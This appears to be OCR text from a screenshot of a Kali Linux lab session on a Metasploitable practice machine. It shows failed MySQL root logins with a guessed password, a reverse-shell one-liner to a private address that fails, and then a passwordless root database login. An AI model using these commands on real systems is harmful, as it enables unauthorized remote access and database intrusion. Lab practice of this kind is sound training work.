 kali-linux-2025.1c-virtualbox-amd64 [Running]
1 2 3 4
14:04
Home
File System
Trash
sf_dirtycow...
kali@kali: ~
File Actions Edit View Help
mysql -u root -proot -e "SHOW DATABASES;"
ERROR 1045 (28000): Access denied for user 'root'@'localhost' (using password:
YES)
msfadmin@metasploitable:~$ mysql -u root -proot -e "SHOW DATABASES;"
mysql -u root -proot -e "SHOW DATABASES;"
ERROR 1045 (28000): Access denied for user 'root'@'localhost' (using password:
YES)
msfadmin@metasploitable:~$ bash -i >& /dev/tcp/192.168.56.102/4444 0>&1
bash -i >& /dev/tcp/192.168.56.102/4444 0>&1
bash: /dev/tcp/192.168.56.102/4444: No such file or directory
msfadmin@metasploitable:~$ mysql -u root -proot -e "SHOW DATABASES;"
mysql -u root -proot -e "SHOW DATABASES;"
ERROR 1045 (28000): Access denied for user 'root'@'localhost' (using password:
YES)
You have new mail in /var/mail/msfadmin
msfadmin@metasploitable:~$ mysql -u root
mysql -u root
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 9533
Server version: 5.0.51a-3ubuntu5 (Ubuntu)
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql> mysql -u root
mysql -u root
->
->